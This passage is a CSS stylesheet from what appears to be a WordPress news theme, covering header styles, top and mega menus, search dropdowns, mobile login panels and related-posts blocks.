.td-header-style-8 .td-header-sp-logo img {
position: relative;
max-height: none;
}
.td-header-style-8 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-8 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-8 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-8 .td-header-border #td-top-search {
margin-top: -22px;
}
.td-header-style-8 .td-affix {
width: auto;
}
.td-header-style-8 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-8 .td-header-sp-rec .td-g-rec,
.td-header-style-8 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-8 .td-header-sp-rec .adsbygoogle,
.td-header-style-8 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
margin-left: auto;
margin-right: auto;
width: 1021px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
width: 756px;
}
}
@media (max-width: 767px) {
.td-boxed-layout .td-header-style-8 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-8 > .td-header-header {
width: 100%;
}
} .td-header-style-9 .top-header-menu > .current-menu-item > a,
.td-header-style-9 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-9 .top-header-menu > .current-category-ancestor > a,
.td-header-style-9 .top-header-menu > li > a:hover,
.td-header-style-9 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-9 .td-main-menu-logo {
display: block;
}
.td-header-style-9 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-9 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-9 .td-main-menu-logo img {
margin: auto;
}
}
.td-header-style-9 .td-header-border #td-top-search {
margin-top: -22px;
}
.td-header-style-9 .td-affix {
width: auto;
}
.td-header-style-9 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-9 .td-header-sp-rec .td-g-rec,
.td-header-style-9 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-9 .td-header-sp-rec .adsbygoogle,
.td-header-style-9 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
} .td-header-style-10 .td-affix {
width: auto;
}
@media (min-width: 768px) {
.td-header-style-10 .td-affix .sf-menu {
margin-left: 140px;
}
}
.td-header-style-10 .top-header-menu > .current-menu-item > a,
.td-header-style-10 .top-header-menu > .current-menu-ancestor > a,
.td-header-style-10 .top-header-menu > .current-category-ancestor > a,
.td-header-style-10 .top-header-menu > li > a:hover,
.td-header-style-10 .top-header-menu > .sfHover > a {
color: #4db2ec;
}
.td-header-style-10 .top-header-menu .sub-menu {
border-top: 1px solid #e6e6e6;
}
.td-header-style-10 .td-header-text-logo {
margin: 0;
position: relative;
}
.td-header-style-10 .td-header-text-logo img {
margin-left: auto;
margin-right: auto;
}
.td-header-style-10 .td-header-text-logo span {
display: block;
text-align: center;
}
.td-header-style-10 .td-main-menu-logo img {
margin: 0 21px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-style-10 .td-main-menu-logo img {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo img {
margin: auto;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky {
position: absolute;
left: 0;
}
.td-header-style-10 .td-logo-sticky img {
max-width: 102px;
}
}
@media (min-width: 768px) {
.td-header-style-10 .td-logo-sticky img {
max-width: inherit;
}
}
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
display: block;
}
}
.td-header-style-10 .td-main-menu-logo .td-main-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-main-menu-logo .td-main-logo {
display: none;
}
}
.td-header-style-10 .td-logo-in-header .td-header-logo { }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-in-header .td-header-logo {
display: none;
}
}
.td-header-style-10 #td-header-menu {
display: table;
margin: 0 auto; }
@media (max-width: 767px) {
.td-header-style-10 #td-header-menu {
display: block;
}
}
.td-header-style-10 .td-header-menu-wrap {
position: relative;
}
.td-header-style-10 .menu-main-menu-container {
display: inherit;
}
.td-header-style-10 .td-logo-wrap {
display: block;
margin: 60px 10px; }
@media (max-width: 767px) {
.td-header-style-10 .td-logo-wrap {
margin: 10px 0;
}
}
.td-header-style-10 .td-header-sp-rec {
margin-top: 0;
margin-bottom: 0;
width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-header-ad-wrap {
height: auto;
width: 100%;
}
.td-header-style-10 .td-header-sp-rec .td-g-rec,
.td-header-style-10 .td-header-sp-rec .td-a-rec {
display: table;
height: auto;
margin-left: auto;
margin-right: auto;
}
.td-header-style-10 .td-header-sp-rec .adsbygoogle,
.td-header-style-10 .td-header-sp-rec img {
position: relative;
margin-top: 20px;
margin-bottom: 20px;
}
.white-menu .td-header-style-10 .td-header-main-menu {
border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-style-10 #td-top-search {
margin-top: -22px;
} .td-logo-mobile-loaded { }
@media (max-width: 767px) {
.td-logo-mobile-loaded {
display: none;
}
}
.white-grid.white-menu .td-header-menu-wrap .td-header-main-menu {
border-color: #e6e6e6;
}
.white-grid.white-menu .td-header-style-3 .td-header-main-menu,
.white-grid.white-menu .td-header-style-4 .td-header-main-menu {
border-top: 1px solid #e6e6e6;
}
.white-menu .td-header-main-menu {
border-bottom: 1px solid #e6e6e6;
} .top-header-menu {
list-style: none;
padding: 0;
margin: 0;
}
.top-header-menu > .current-menu-item > a,
.top-header-menu > .current-menu-ancestor > a,
.top-header-menu > .current-category-ancestor > a,
.top-header-menu > li > a:hover,
.top-header-menu > .sfHover > a {
color: #4db2ec;
}
.top-header-menu ul .current-menu-item > a,
.top-header-menu ul .current-menu-ancestor > a,
.top-header-menu ul .current-category-ancestor > a,
.top-header-menu ul li > a:hover,
.top-header-menu ul .sfHover > a {
color: #4db2ec;
}
.top-header-menu > .td-normal-menu:hover > .sub-menu {
display: block !important;
}
.top-header-menu .td-icon-menu-down {
padding: 0 0 0 6px;
top: -1px;
}
.top-header-menu .td_user_logd_in {
font-weight: bold;
}
.top-header-menu .td_user_logd_in:hover {
text-decoration: none !important;
}
.top-header-menu .menu-item-has-children .sub-menu {
display: none;
}
.top-header-menu .menu-item-has-children li {
list-style-image: none;
height: auto;
width: 100%;
}
.top-header-menu .menu-item-has-children li a {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 500;
font-size: 11px;
line-height: 28px;
display: block;
text-transform: none;
margin: 0;
padding: 0 20px;
white-space: nowrap;
min-width: 100px;
}
.top-header-menu .menu-item-has-children li:first-child > a {
margin-top: 8px;
}
.top-header-menu .menu-item-has-children li:last-child > a {
margin-bottom: 7px;
}
.top-header-menu li {
display: inline-block;
position: relative;
zoom: 1;
z-index: 9;
}
.top-header-menu li ul {
position: relative;
border-top: 3px solid #000;
list-style: none;
box-shadow: none;
border-bottom: 1px solid #e6e6e6;
}
.top-header-menu li a {
color: #222;
margin: 0 12px 0 0;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 700;
font-size: 11px;
line-height: 29px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-header-menu li a {
font-size: 10px;
}
}
.top-header-menu a {
text-transform: uppercase;
}
.top-header-menu ul .td-icon-menu-down,
.top-header-menu .td-mega-menu .td-icon-menu-down {
display: none;
}
.top-header-menu .td-mega-menu ul,
.top-header-menu ul ul {
display: none !important;
}
.td-header-top-menu {  }
@media (max-height: 768px) {
.td-header-top-menu {
padding: 0 16px;
}
}
@media (max-width: 767px) {
.td-header-top-menu {
display: none;
}
}
.td-top-bar-container {
display: inline-block;
width: 100%;
float: left;
}
.td-header-sp-top-menu {
position: relative;
padding-left: 0;
}
.td-header-sp-top-menu .top-header-menu {
display: inline-block;
}
.td-header-sp-top-menu .top-header-menu .sub-menu {
position: absolute;
background-color: #fff;
left: -20px;
}
.td-header-sp-top-menu .menu-top-container {
display: inline-block;
}
.td-header-sp-top-menu .menu-top-container li:last-child a {
margin-right: 0;
}
.td-header-sp-top-menu .td_data_time {
position: relative;
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
margin: 0 32px 0 0;
text-transform: uppercase; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-header-sp-top-menu .td_data_time {
font-size: 10px;
margin: 0 22px 0 0;
}
}
.td_ul_login li a {
margin-right: 17px;
}
.td_ul_logout {
margin-right: 20px;
margin-left: 40px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_ul_logout {
margin-right: 10px;
}
}
.td_ul_logout .menu-item {
position: relative;
left: 0;
}
.td_ul_logout .menu-item a {
display: inline !important;
line-height: 29px !important;
margin-right: 21px;
}
.td_ul_logout .menu-item .td_user_logd_in {
margin-right: 4px;
}
.td_ul_logout .menu-item i {
font-size: 11px;
position: relative;
top: 1px;
margin-right: 2px;
}
.td_ul_logout .menu-item img {
position: absolute;
top: 5px;
left: -30px;
display: inline-block;
margin-right: 19px;
}
.td-top-menu-full {
background-color: #222;
z-index: 4;
position: relative; }
.td-top-menu-full .top-header-menu > li > a,
.td-top-menu-full .td_data_time,
.td-top-menu-full .td-icon-font,
.td-top-menu-full .td-weather-top-widget {
color: #fff;
}
@media (max-width: 767px) {
.td-top-menu-full {
display: none;
}
} .td-header-sp-top-widget {
line-height: 29px;
text-align: right;
position: relative;
right: 0;
}
.td-header-sp-top-widget .td-social-icon-wrap > a {
margin: 0 3px 0 0;
display: inline-block;
}
.td-social-icon-wrap i {
text-align: center;
font-size: 14px;
width: 24px;
color: #222;
display: inline-block;
}
.td-social-icon-wrap i.td-icon-ebay {
width: 30px;
}
.td-social-icon-wrap i.td-icon-gettr {
font-size: 24px;
vertical-align: sub;
} .top-bar-style-1 .td-header-sp-top-widget {
float: right;
} .top-bar-style-2 .td-header-sp-top-menu {
float: right;
} .top-bar-style-3 .td-header-sp-top-widget span:first-child {
margin-left: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-bar-style-3 .td-header-sp-top-widget span:first-child {
margin-left: 22px;
}
} .top-bar-style-4 .td-header-sp-top-widget,
.top-bar-style-4 .td-header-sp-top-menu {
float: right;
}
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
margin-left: 32px; }
@media (min-width: 768px) and (max-width: 1023px) {
.top-bar-style-4 .td-header-sp-top-widget span:first-child {
margin-left: 22px;
}
} .td-mega-menu {
position: static !important;  }
.td-mega-menu .td-mega-grid {
border-width: 0 0 1px 0;
border-style: solid;
border-color: #e6e6e6;
}
.td-mega-menu .td-mega-grid:before {
content: "";
width: 1px;
height: 100%;
background-color: #e6e6e6;
position: absolute;
left: 0;
top: 0;
}
.td-mega-menu .td-next-prev-wrap {
clear: none;
}
.td-mega-menu .td_block_mega_menu {
padding-top: 20px;
}
.td-mega-menu .td-mega-row {
height: 218px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-menu .td-mega-row {
height: 170px;
}
}
.td-mega-menu .td-pb-row [class*="td-pb-span"] {
border-left: 0 !important;
}
.td-mega-menu .td_block_wrap {
border-left: 0 !important;
border-right: 0 !important;
}
.td-mega-menu .td_block_wrap .td-pulldown-filter-display-option {
display: none;
}
.td-mega-menu .td-pb-row .wpb_column:before {
display: none;
}
.td-mega-menu .wpb_content_element {
clear: both;
}
.td-mega-menu .wpb_content_element .widgettitle {
margin-top: 24px !important;
margin-bottom: 19px !important;
}
.td-mega-menu .wpb_content_element ul {
display: block !important;
width: auto !important;
position: relative !important;
webkit-box-shadow: none !important;
-moz-box-shadow: none !important;
box-shadow: none !important;
top: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li {
float: none !important;
width: auto !important;
line-height: 30px !important;
padding: 4px 0 4px 0 !important;
border-top: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li:last-child {
border-bottom: 1px dashed #f1f1f1;
}
.td-mega-menu .wpb_content_element li ul {
opacity: 1 !important;
margin-top: 4px !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li ul li:last-child {
border-bottom: 0 !important;
padding-bottom: 0 !important;
}
.td-mega-menu .wpb_content_element li a {
background-color: transparent !important;
line-height: 30px !important;
padding: 0 !important;
margin: 0 !important;
color: #222222 !important;
}
.td-mega-menu .wpb_content_element li a i {
display: none;
}
.td-mega-menu .wpb_content_element li a:hover {
background-color: transparent !important;
color: #4db2ec !important;
}
.td-mega-menu ul {
position: absolute !important;
width: 1021px !important;
height: auto !important;
top: 100%;
left: 0 !important;
display: none; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-mega-menu ul {
width: 756px !important;
}
}
.td-mega-menu ul .td-pb-border-top {
border-top: none;
border-left: 1px solid #e6e6e6;
border-right: 1px solid #e6e6e6;
}
.td-mega-menu ul .td-next-prev-wrap {
display: inline-block;
float: right;
position: relative;
top: -5px;
margin: 20px 20px 0 0;
}
.td-mega-menu ul .td-next-prev-wrap a {
margin-bottom: 14px;
}
.td-header-border .sf-menu li.td-mega-menu ul {
top: auto;
}
.td_mod_mega_menu .td-module-thumb {
margin-bottom: 6px;
position: relative;
}
.td_mod_mega_menu .entry-title {
font-size: 13px;
line-height: 19px;
font-weight: 600;
margin: 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_mod_mega_menu .entry-title {
font-size: 11px;
line-height: 16px;
}
}
.td_mod_mega_menu .entry-thumb {  }
@media (min-width: 1024px) {
.td_mod_mega_menu .entry-thumb {
min-height: 135px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_mod_mega_menu .entry-thumb {
min-height: 95px;
}
}
.td_mega_menu_sub_cats {
display: inline-block;
float: left;
clear: both;
}
.td_mega_menu_sub_cats .block-mega-child-cats {
margin: 11px 0 18px 20px;
}
.td_mega_menu_sub_cats a {
border-radius: 3px;
display: inline-table;
font-size: 11px;
font-weight: bold;
color: #111;
text-transform: uppercase;
line-height: 16px;
padding: 2px 15px;
position: relative;
vertical-align: middle;
-webkit-transition: none;
transition: none; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_mega_menu_sub_cats a {
font-size: 10px;
font-weight: 600;
line-height: 14px;
padding: 2px 9px 2px 9px;
height: 19px;
}
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat {
background-color: #4db2ec;
color: #fff;
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat:hover {
color: #fff;
}
.td-no-subcats .td-next-prev-wrap {
clear: both;
}
.td-demo-multicolumn-2 .sub-menu {
padding: 11px 0 0;
-moz-column-count: 2;
-webkit-column-count: 2;
column-count: 2;
}
.td-demo-multicolumn-2 .sub-menu li:first-child > a {
margin-top: 0;
}
.td-menu-mob-open-menu {
overflow: hidden;
}
.td-menu-mob-open-menu #td-outer-wrap {
position: static;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
padding: 0;
-moz-column-count: 1;
-webkit-column-count: 1;
column-count: 1;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .td-demo-menuitem-hide {
display: none;
}
.td-demo-menuitem-hide {
visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
display: inline-block !important;
position: initial !important;
width: auto !important;
}
.header-search-wrap {   }
.header-search-wrap .td_module_mx2 a:after {
position: absolute;
left: 0;
width: 100%;
top: 0;
bottom: 0;
content: '';
z-index: 1;
}
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
padding: 10px 0 10px 0;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td-module-thumb {
top: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_module_wrap .item-details {
margin-top: 10px;
margin-bottom: 10px;
}
.header-search-wrap .td-drop-down-search .td-aj-search-results .td_mod_aj_search {
padding: 10px 21px 0 21px;
margin: 1px 0 0 0;
min-height: 56px;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.header-search-wrap .td-drop-down-search .result-msg {
text-align: center;
padding: 4px 0 6px 0;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
color: #222222;
font-style: italic;
}
.header-search-wrap .td-drop-down-search .result-msg a {
color: #222222;
display: block;
}
.header-search-wrap .td-drop-down-search .result-msg a:hover {
color: #4db2ec;
}
.header-search-wrap .td-drop-down-search .no-result {
background-color: #fdfdfd;
border-top: 1px solid #ededed;
border-bottom: 1px solid #ededed;
}
.header-search-wrap .td-drop-down-search .meta-info {
line-height: 14px;
top: 2px;
}
.header-search-wrap .td-aj-cur-element {
background-color: #f0f0f0;
} .td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
} #td-mobile-nav .td-menu-login-section {
list-style: none;
position: relative;
margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
line-height: 50px;
text-align: center; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
line-height: 40px;
}
}
#td-mobile-nav .td-menu-login-section a {
color: #fff;
}
#td-mobile-nav .td-menu-avatar {
margin: 0;
display: inline-block;
vertical-align: middle;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
width: 50px;
height: 50px;
border-radius: 40px;
-webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
overflow: hidden;
position: relative; }
@media (max-width: 320px) {
#td-mobile-nav .td-menu-avatar .td-avatar-container {
-webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
width: 40px;
height: 40px;
}
}
#td-mobile-nav .td-menu-avatar .avatar {
position: absolute;
margin: 0 auto;
left: -9999px;
right: -9999px;
max-width: none;
width: 100%;
height: 100%;
}
#td-mobile-nav .td-menu-username {
font-size: 14px;
font-weight: bold;
display: inline-block;
margin: 0 4%;
}
#td-mobile-nav .td-menu-logout {
margin: 0;
display: inline-block;
}
#td-mobile-nav .td-menu-logout a {
padding: 7px 14px;
border: 1px solid rgba(255, 255, 255, 0.2);
background-color: rgba(255, 255, 255, 0.03);
font-size: 14px;
font-weight: bold;
border-radius: 20px;
} #td-mobile-nav .td-guest-wrap {
height: 40px;
text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
position: relative;
display: inline-block;
vertical-align: middle;
top: auto;
left: auto;
margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
width: 40px;
height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
display: inline-block;
font-size: 20px;
font-weight: bold;
color: #fff;
vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
background-color: #fff;
width: 1px;
height: 20px;
display: inline-block;
margin: 0 13px;
line-height: 20px;
position: relative;
top: 3px;
opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
cursor: pointer;
} #td-mobile-nav .td-register-section {
position: absolute;
top: 0;
color: #fff;
width: 100%;
z-index: -1;
}
#td-mobile-nav .td-register-section a {
color: #fff;
}
#td-mobile-nav .td-register-section .td-icon-read-down {
font-size: 23px;
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
line-height: 74px;
width: 74px;
text-align: center;
display: inline-block;
}
#td-mobile-nav .td-register-section .td-login-input {
color: #fff;
font-weight: normal;
font-size: 17px;
height: 40px;
line-height: 40px;
border: 0;
background: transparent;
outline: 0;
margin: 18px 0;
position: relative;
border-bottom: 1px solid rgba(255, 255, 255, 0.2);
border-radius: 0;
box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
top: -6px;
font-size: 14px;
opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 17px 0 15px;
font-size: 17px;
background-color: #fff;
opacity: 0.9;
border-radius: 40px;
text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-social {
width: 100%;
margin-top: 13px;
margin-bottom: 10px;
line-height: inherit;
border-radius: 40px;
}
#td-mobile-nav .td-register-section .td-login-info-text {
text-align: center;
margin-bottom: 20px;
}
#td-mobile-nav .td-login-title {
position: absolute;
top: 0;
padding: 0 50px;
text-align: center;
line-height: 74px;
text-transform: uppercase;
width: 100%;
font-size: 17px;
height: 74px;
overflow: hidden;
z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
text-align: center;
font-size: 16px;
padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
display: inline-block;
font-size: 28px;
font-weight: bold;
width: 100%;
margin-bottom: 10px;
}
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-register-close,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-panel-title,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-inputs,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-button,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-social,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-info-text,
#td-mobile-nav .td-login-form-mobile-fb-open .td-login-register-link {
opacity: .5;
pointer-events: none;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 40px;
background-color: #fff;
opacity: 0.8;
text-shadow: none;
}
.td-search-wrap-mob i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-search-close {
text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
display: inline-block;
text-align: center;
}
.td-search-opened {
overflow: hidden;
}
.td-search-opened #td-outer-wrap {
position: static;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
.td-search-opened .td-search-wrap-mob {
position: fixed;
height: calc(100% + 1px);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
overflow-y: scroll;
overflow-x: hidden;
height: calc(100% + 1px);
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
} .td-post-source-via {
font-family: 'Open Sans', arial, sans-serif;
line-height: 21px;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
font-style: normal;
}
.td-post-small-box {
height: 15px;
line-height: 15px;
margin-bottom: 3px;
}
.td-post-small-box span {
background-color: #444;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a {
background-color: #a5a5a5;
margin: 0 0 0 3px;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a:hover {
text-decoration: none !important;
background-color: #4db2ec;
color: #fff;
} .td_block_related_posts {
position: relative; }
@media (max-width: 767px) {
.td_block_related_posts {
margin-bottom: 40px;
}
}
.td_block_related_posts .td-related-span4 {
padding-bottom: 17px;
}
.td_block_related_posts .entry-title {
margin: 0;
font-weight: 600;
font-size: 13px;
line-height: 17px; }
@media (max-width: 767px) {
.td_block_related_posts .entry-title {
font-size: 11px !important;
line-height: 12px !important;
margin-top: 4px;
}
}
.td_block_related_posts .td-module-thumb {
margin-bottom: 6px;
position: relative; }
@media (max-width: 767px) {
.td_block_related_posts .td-module-thumb {
margin-bottom: 0;
}
}
.td_block_related_posts .td-next-prev-wrap {
display: inline-block;
position: absolute;
top: 0;
right: 0;
margin: 20px 19px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_related_posts .td-next-prev-wrap {
margin: 17px 17px 0 0;
}
}
@media (max-width: 767px) {
.td_block_related_posts .td-next-prev-wrap {
top: auto !important;
bottom: -40px;
left: 0;
margin: 0 auto;
text-align: center;
}
}
.td_block_related_posts .td-loader-gif { }
@media (max-width: 767px) {
